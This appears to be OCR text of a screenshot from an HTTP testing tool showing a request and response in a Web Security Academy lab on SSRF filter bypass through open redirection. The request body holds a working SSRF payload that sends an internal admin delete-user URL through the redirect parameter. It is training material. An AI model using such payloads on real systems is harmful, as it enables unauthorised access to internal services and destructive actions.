 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /product/stock HTTP/1.1
2 Host ? : 0a76009004cbd60f816693b5006c001f.web-security-academy.net
3 Connection: keep-alive
4 Content-Length auto : 65
5 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
6 sec-ch-ua-platform: "Windows"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a76009004cbd60f816693b5006c001f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
Follow link (ctrl + click)
15 Referer: https://0a76009004cbd60f816693b5006c001f.web-security-academy.net/
product?productId=3
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: session=2BJ0ugENbsg9bHJ69VRwPJZ1yfIQ91Uy;
session=1EK5GlJ5jmx5g01mVWrlpBmHmOaGyltN
19
20 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?
username=carlos
Responses https 3019bytes / 243ms 美化 渲染 详情
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3019
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>SSRF with filter bypass via open redirection
vulnerability</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js"></script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo></div>
21 <div class=title-container>
22 <h2>SSRF with filter bypass via open
redirection vulnerability</h2>
23 <a class=link-back href='https://
远端地址:79.125.84.16:443; 响应
时间:243ms; 总耗时:847ms; URL:
https://0a76009004cbd60f81669
3...